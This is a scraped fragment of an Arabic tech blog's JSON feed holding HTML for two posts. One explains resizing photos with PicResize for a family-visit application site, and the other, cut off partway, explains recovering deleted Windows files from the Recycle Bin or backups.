href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg5qIaCoNFO4vArmdBO7KwWXtTZJCU0lPudJ-QoZdSP1d17JqWghjb0WmlxPfcstjXy7Y05xXd0xaTCX7XMcttGabgV4jDWoAN-rijFvEpmOx3nz6gNH1mr-WhJQq6UywIvVlqGOGtnGM\/s810\/cut-photo-1.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"810\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg5qIaCoNFO4vArmdBO7KwWXtTZJCU0lPudJ-QoZdSP1d17JqWghjb0WmlxPfcstjXy7Y05xXd0xaTCX7XMcttGabgV4jDWoAN-rijFvEpmOx3nz6gNH1mr-WhJQq6UywIvVlqGOGtnGM\/s320\/cut-photo-1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #01334e; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;, tahoma; font-size: 14px; margin: 0px; padding: 0px; user-select: auto;\" \/\u003E\u003Cb style=\"background-color: white; box-sizing: border-box; color: #01334e; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;, tahoma; font-size: 14px; margin: 0px; padding: 0px; user-select: auto;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px; user-select: auto;\" \/\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;, tahoma; font-size: 14px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;, tahoma; font-size: 14px; margin: 0px; padding: 0px; user-select: auto;\"\u003E\u0026nbsp; \u0026nbsp;شرح الأداة:\u003C\/b\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;, tahoma; font-size: 14px; margin: 0px; padding: 0px; user-select: auto;\" \/\u003E\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #01334e; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;, tahoma; font-size: 14px; margin: 0px; padding: 0px; user-select: auto;\" \/\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #01334e; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;, tahoma; font-size: 14px; margin: 0px; padding: 0px; user-select: auto;\"\u003E\u0026nbsp; \u0026nbsp;أولا نقوم بالولوج إلى الموقع عن طريق الرابط التالي:\u0026nbsp;\u003Ca href=\"https:\/\/picresize.com\/ar\" style=\"box-sizing: border-box; color: #0d5bf8; font-family: \u0026quot;Droid Arabic Kufi\u0026quot;, tahoma; font-size: 15px; margin: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; user-select: auto;\" target=\"_blank\"\u003EPicResize\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #01334e; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;, tahoma; font-size: 14px; margin: 0px; padding: 0px; user-select: auto;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; padding: 0px; user-select: auto;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #01334e; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;, tahoma; font-size: 14px; margin: 0px; padding: 0px; user-select: auto;\"\u003E\u0026nbsp; \u0026nbsp;ثم نقوم برفع الصورة التي نرغب في التعديل عليها.\u003C\/div\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #01334e; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;, tahoma; font-size: 14px; margin: 0px; padding: 0px; user-select: auto;\"\u003E\u0026nbsp; \u0026nbsp;يمكننا إما رفع الصورة مباشرة من الحاسوب أو جلب الصورة من رابط على الأنترنت.\u003C\/div\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #01334e; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;, tahoma; font-size: 14px; margin: 0px; padding: 0px; user-select: auto;\"\u003Eتابع الشرح بالصور\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEysGU94Fkx7XcQSPdtQWwrdG_Yhhli0Zw_MXCuyfA-xn2rsYJ4tJ73RHhTrnliDyW4NKLVIq5TW5Cu60sbUYjqYZSZduHsuhoCbhyphenhyphenmvQq2tji5Ob2CAZF5D2BK3izAuoWYkKSx1Dlr3I\/s1920\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEysGU94Fkx7XcQSPdtQWwrdG_Yhhli0Zw_MXCuyfA-xn2rsYJ4tJ73RHhTrnliDyW4NKLVIq5TW5Cu60sbUYjqYZSZduHsuhoCbhyphenhyphenmvQq2tji5Ob2CAZF5D2BK3izAuoWYkKSx1Dlr3I\/s320\/1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ_G9OVxCOMa0MmYJ4d6hSmrVXCqdL7eF_jxtRHrzipKWkMv_8DPu-FPsLXHVe6yRjLHHLADnE7otyOPyxcrDfW2NYigfGB1hg_f1VpfIg-Wz4gPoicvd_l1EGRrvS7GW97Gh-xYu3Cdk\/s1920\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ_G9OVxCOMa0MmYJ4d6hSmrVXCqdL7eF_jxtRHrzipKWkMv_8DPu-FPsLXHVe6yRjLHHLADnE7otyOPyxcrDfW2NYigfGB1hg_f1VpfIg-Wz4gPoicvd_l1EGRrvS7GW97Gh-xYu3Cdk\/s320\/2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKTXMjG_9au5KUvtcuwFp8NtLZyZLQARU_yPAlVu2hwQboZCIkM1fgijDSnwYX5Bamnzhxj8owLThBNABfFkyaU4DUsD3-di3V1BJIq7u6zw-ZpynPkwQMY8EEGBbFZXHy9AiBpUXiWRM\/s1920\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKTXMjG_9au5KUvtcuwFp8NtLZyZLQARU_yPAlVu2hwQboZCIkM1fgijDSnwYX5Bamnzhxj8owLThBNABfFkyaU4DUsD3-di3V1BJIq7u6zw-ZpynPkwQMY8EEGBbFZXHy9AiBpUXiWRM\/s320\/3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0t5vYqWOB_63_Z62QnzrPy_Bmv_W_GVFNSTod26WaI4HILvqyjqzeHa1jc9Ue6K4RoQatRSaLvllSqnonQeDF0-UfEH9z1IecSViL16GM8397FdVFkSmYRZaAGdhmPdqZAbxwZ6_M7k4\/s1920\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0t5vYqWOB_63_Z62QnzrPy_Bmv_W_GVFNSTod26WaI4HILvqyjqzeHa1jc9Ue6K4RoQatRSaLvllSqnonQeDF0-UfEH9z1IecSViL16GM8397FdVFkSmYRZaAGdhmPdqZAbxwZ6_M7k4\/s320\/4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsxUO1PoX41tFPT3IlHmughV3qisT7VudQxNWW36_LFaIwGKoy4bVMxCWkX0ycTesu9t4oxOKjl1LYOy73GVveg_0_uGOHodLMIJsTTdUFUvdhxHxgWFQPFRQp8X3rOimm4dSerM8R1UU\/s1920\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsxUO1PoX41tFPT3IlHmughV3qisT7VudQxNWW36_LFaIwGKoy4bVMxCWkX0ycTesu9t4oxOKjl1LYOy73GVveg_0_uGOHodLMIJsTTdUFUvdhxHxgWFQPFRQp8X3rOimm4dSerM8R1UU\/s320\/5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBuielGXrIZTKle5Ogy6AVH3_Upy319yz1nmtgBK5pBxKJnsm8jHLQW0fIBK9KkIKkGNUgKhvc6ilfs_Lkp7VFBN3GlHJr1ParOW-ADB-29ycKUgiYrT_NCdVTjIBrGl603_aKttwZ7rY\/s1920\/6.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBuielGXrIZTKle5Ogy6AVH3_Upy319yz1nmtgBK5pBxKJnsm8jHLQW0fIBK9KkIKkGNUgKhvc6ilfs_Lkp7VFBN3GlHJr1ParOW-ADB-29ycKUgiYrT_NCdVTjIBrGl603_aKttwZ7rY\/s320\/6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHHogWzc5AcQz-ip9Gf_KrUA2ePNwYq9bVlKdu9jmEB-uC9bx4OYGBz0pxp3FR5EVgv5wfXKvVsQW5wlMXRgTsVhm5eoBMn4u7CtwO8hJEL3-nXpDiO0cHfuC6jtwX7V5a2QMhxGnRknY\/s1920\/7.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHHogWzc5AcQz-ip9Gf_KrUA2ePNwYq9bVlKdu9jmEB-uC9bx4OYGBz0pxp3FR5EVgv5wfXKvVsQW5wlMXRgTsVhm5eoBMn4u7CtwO8hJEL3-nXpDiO0cHfuC6jtwX7V5a2QMhxGnRknY\/s320\/7.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM3GL_KUKE_4HyMNqkUC3J1CxYDH8DMwhDwWbrsarak_VwDkj5psQYZYn0qk6oYIUeactmFlI2AL5SBLmPlb46mvfQhrm4T9HMyvkYjPahzNOPq-tPw-O-GnCetV4GYmdf-eQTR_GxQSM\/s1920\/8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM3GL_KUKE_4HyMNqkUC3J1CxYDH8DMwhDwWbrsarak_VwDkj5psQYZYn0qk6oYIUeactmFlI2AL5SBLmPlb46mvfQhrm4T9HMyvkYjPahzNOPq-tPw-O-GnCetV4GYmdf-eQTR_GxQSM\/s320\/8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqMDtrtBc3elzKcd_tNie4DzQO7Nn4U3DeUNZoux51wXYeT4oX7xXD7COZIcwzChXmaB4GeaeHdtrIx6msYU5p-IxBdWVWw-EpqhGk6GMaBDhW8zS2cgMBxYIQy7U5qX2ecvlnq7OE_Wo\/s1920\/9.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqMDtrtBc3elzKcd_tNie4DzQO7Nn4U3DeUNZoux51wXYeT4oX7xXD7COZIcwzChXmaB4GeaeHdtrIx6msYU5p-IxBdWVWw-EpqhGk6GMaBDhW8zS2cgMBxYIQy7U5qX2ecvlnq7OE_Wo\/s320\/9.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvJDM_eYMcwAO5WTKB9Z6a8jGPpGkYMyLeVHv3JGQGrVf_OObAMIpisxJsjyhLdmt11EiGfagXB9xREEgYDZo0HM2qVd92O-4uRyoau6iOmFE39rEOE7tNa-64jtT_sgLCb0v8wnRfuVc\/s1920\/10.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvJDM_eYMcwAO5WTKB9Z6a8jGPpGkYMyLeVHv3JGQGrVf_OObAMIpisxJsjyhLdmt11EiGfagXB9xREEgYDZo0HM2qVd92O-4uRyoau6iOmFE39rEOE7tNa-64jtT_sgLCb0v8wnRfuVc\/s320\/10.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtlpmTZtSh-6v_-BtAZ8zS2coC9m9cPMRAksZaOPdF2jTO8FRs8OjCht2ocbmlmuwz08DLBdqN0rfiiHXtgBmoZpenNtoSrNadVfOUk1hzQof9-YxhGiW_J8mOSbzYBPEX_undzOloEQ\/s1920\/11.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvtlpmTZtSh-6v_-BtAZ8zS2coC9m9cPMRAksZaOPdF2jTO8FRs8OjCht2ocbmlmuwz08DLBdqN0rfiiHXtgBmoZpenNtoSrNadVfOUk1hzQof9-YxhGiW_J8mOSbzYBPEX_undzOloEQ\/s320\/11.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYYgBoQtRNJ567ZZEwlOQRpXsFZMk17JfdBQNrOQialccseQbwj7sNdIyNwT_l7sTRz4cXTaFruCXHqzHa80znqTRzbLGEwoG9jaAE6MMvilAx-MYuC_DzslZXZzvYyP-9NRbaGJQXY_k\/s1920\/12.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYYgBoQtRNJ567ZZEwlOQRpXsFZMk17JfdBQNrOQialccseQbwj7sNdIyNwT_l7sTRz4cXTaFruCXHqzHa80znqTRzbLGEwoG9jaAE6MMvilAx-MYuC_DzslZXZzvYyP-9NRbaGJQXY_k\/s320\/12.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQNjTxTdRchmeFZ_0VnydqlW2mhLuHlwWuH4xhp3Wl8Ygy2KOM2qyOhA1TC6ahYNrVY3tW0gX-OtM7QoMjHrjmDX7RqdRu5AYMqOixDuQZEMbA-_sUgEcGQCq4trJ2oZLEWmXRVSSig0\/s1920\/13.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQNjTxTdRchmeFZ_0VnydqlW2mhLuHlwWuH4xhp3Wl8Ygy2KOM2qyOhA1TC6ahYNrVY3tW0gX-OtM7QoMjHrjmDX7RqdRu5AYMqOixDuQZEMbA-_sUgEcGQCq4trJ2oZLEWmXRVSSig0\/s320\/13.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwMnkLvL-t5qyMHpsMRbai-wi5ybQ8ytir7rZ7iP8qJdLyTC-_o79pJaEOnJHjaNQnErBNMHWu-wFaSwjBW4A3UggddJfVK2TbDU41FvX_60BwEkT9SDpoF3k-jVCa-7kRNeFojB7Zk24\/s1920\/14.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwMnkLvL-t5qyMHpsMRbai-wi5ybQ8ytir7rZ7iP8qJdLyTC-_o79pJaEOnJHjaNQnErBNMHWu-wFaSwjBW4A3UggddJfVK2TbDU41FvX_60BwEkT9SDpoF3k-jVCa-7kRNeFojB7Zk24\/s320\/14.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9f0V92Am6-1oZgAd-3q9qfkrtThSlemAzgPns0DVAtobSJkJhIypFEcahSVqwQzAfKcbMrWwFxy7pJ7ZlYggscQUcgsyqvTaFCmVkJmu8trg32DG8Y3Ox4SDty-xP450VmCfuw0Iy0vo\/s1920\/15.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9f0V92Am6-1oZgAd-3q9qfkrtThSlemAzgPns0DVAtobSJkJhIypFEcahSVqwQzAfKcbMrWwFxy7pJ7ZlYggscQUcgsyqvTaFCmVkJmu8trg32DG8Y3Ox4SDty-xP450VmCfuw0Iy0vo\/s320\/15.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhClH95hMwaP6gQ1uugdzYV8e3kTkHBJd9lGwu8Mg0p5aKL9Luic-dtB9tjRFJ6Su45ldYJ13HiMzblNF3qfw4AzvOKIyBw59uc3-7FoAfjmpU6FiFHCx8V2IIkVkbO54kL3rygyyUXZwI\/s1920\/16.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"984\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhClH95hMwaP6gQ1uugdzYV8e3kTkHBJd9lGwu8Mg0p5aKL9Luic-dtB9tjRFJ6Su45ldYJ13HiMzblNF3qfw4AzvOKIyBw59uc3-7FoAfjmpU6FiFHCx8V2IIkVkbO54kL3rygyyUXZwI\/s320\/16.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Eتابع شرح الفديو\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/NyN6N3m5zF4\" width=\"320\" youtube-src-id=\"NyN6N3m5zF4\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/3670494137100777282\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2021\/01\/resize-and-edit-your-photos-for-free.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/3670494137100777282"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/3670494137100777282"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2021\/01\/resize-and-edit-your-photos-for-free.html","title":"طريقة التعديل على الصور لكى تتناسب مع مواصفات موقع إنجاز للزيارة العائلية - Resize and edit your photos for free"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg5qIaCoNFO4vArmdBO7KwWXtTZJCU0lPudJ-QoZdSP1d17JqWghjb0WmlxPfcstjXy7Y05xXd0xaTCX7XMcttGabgV4jDWoAN-rijFvEpmOx3nz6gNH1mr-WhJQq6UywIvVlqGOGtnGM\/s72-c\/cut-photo-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-8797866397925361650"},"published":{"$t":"2020-08-18T04:49:00.001+03:00"},"updated":{"$t":"2020-08-18T04:55:45.166+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"articles"}],"title":{"type":"text","$t":"recover permanently deleted files from pc | كيفية استرجاع الملفات المحذوفة من الكمبيوتر بعد الفورمات"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; text-align: start;\"\u003Eطريقة\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #343a40; font-family: aitnews; font-size: 18px; text-align: start;\"\u003E\u0026nbsp;استعادة الملفات المحذوفة من نظام التشغيل ويندوز 10 او اى نظام تشغيل أخر بسهولة، حيث نستعرض بعض الطرق المجانية والفعالة لمساعدتك على\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #343a40; font-family: aitnews; font-size: 18px; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003Eاستعادة الملفات المحذوفة\u003Cspan style=\"background-color: white; color: #343a40; font-family: aitnews; font-size: 18px; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #343a40; font-family: aitnews; font-size: 18px; text-align: start;\"\u003Eداخل\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #343a40; font-family: aitnews; font-size: 18px; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003Eنظام\u003Cspan style=\"background-color: white; color: #343a40; font-family: aitnews; font-size: 18px; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #343a40; font-family: aitnews; font-size: 18px; text-align: start;\"\u003Eالويندوز:\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggtnt6zc0dLkQLj8cjPjacZbat8jm-7Yq37KBUQkrs4F3oE5kXnMGQOmFQnHFRVe9v3GXQ8lpw8s9Sy4CF82JzOjbT0L9KyLf8vioHsze3wXDyJmMjHL7csxw-gqV3rBoiPpB5GfdPyPE\/s1920\/%25D8%25B7%25D8%25B1%25D9%2582+%25D8%25A7%25D8%25B3%25D8%25AA%25D8%25B9%25D8%25A7%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2585%25D9%2584%25D9%2581%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D8%25B0%25D9%2588%25D9%2581%25D8%25A9+%25D9%2585%25D9%2586+%25D8%25A7%25D9%2584%25D9%2583%25D9%2585%25D8%25A8%25D9%258A%25D9%2588%25D8%25AA%25D8%25B1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1032\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggtnt6zc0dLkQLj8cjPjacZbat8jm-7Yq37KBUQkrs4F3oE5kXnMGQOmFQnHFRVe9v3GXQ8lpw8s9Sy4CF82JzOjbT0L9KyLf8vioHsze3wXDyJmMjHL7csxw-gqV3rBoiPpB5GfdPyPE\/s640\/%25D8%25B7%25D8%25B1%25D9%2582+%25D8%25A7%25D8%25B3%25D8%25AA%25D8%25B9%25D8%25A7%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2585%25D9%2584%25D9%2581%25D8%25A7%25D8%25AA+%25D8%25A7%25D9%2584%25D9%2585%25D8%25AD%25D8%25B0%25D9%2588%25D9%2581%25D8%25A9+%25D9%2585%25D9%2586+%25D8%25A7%25D9%2584%25D9%2583%25D9%2585%25D8%25A8%25D9%258A%25D9%2588%25D8%25AA%25D8%25B1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch4 style=\"background-color: white; border: 0px; color: #890000; font-family: aitnews; font-size: 18px; font-weight: inherit; margin: 0px 0px 20px; padding: 0px; text-align: start; user-select: auto !important;\"\u003E\u003Cspan style=\"font-weight: 700; user-select: auto !important;\"\u003E1- استعادة الملفات المحذوفة من سلة المهملات\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"background-color: white; border: 0px; color: #343a40; font-family: aitnews; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px; text-align: start; user-select: auto !important;\"\u003Eإذا فقدت أو حذفت ملفات أثناء العمل \u0026nbsp;في نظام ويندوز 10، يمكنك محاولة استعادتها من سلة المحذوفات، عن طريق فتح سلة المحذوفات، واختيار الملفات المراد استعادتها \u0026nbsp;والنقر عليها بزر الماوس الأيمن ثم الضغط على خيار\u0026nbsp;\u003Cspan style=\"font-weight: 700; user-select: auto !important;\"\u003Eاستعادة Restore.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; color: #343a40; font-family: aitnews; font-size: 18px; margin: 0px 0px 1.5em; padding: 0px; text-align: start; user-select: auto !important;\"\u003E\u003Cimg alt=\"طرق استعادة الملفات المحذوفة من الكمبيوتر\" height=\"360\" src=\"https:\/\/aitnews.com\/wp-content\/uploads\/2018\/08\/recover-deleted-files-136424740758102601.png\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Ch4 style=\"background-color: white; border: 0px; color: #890000; font-family: aitnews; font-size: 18px; font-weight: inherit; margin: 0px 0px 20px; padding: 0px; text-align: start; user-select: auto !important;\"\u003E\u003Cspan style=\"font-weight: 700; user-select: auto !important;\"\u003E2- استعادة الملفات عن طريق النسخة الاحتياطية\u003C\/span\u003E\u003C\/h4\u003E\u003Cp 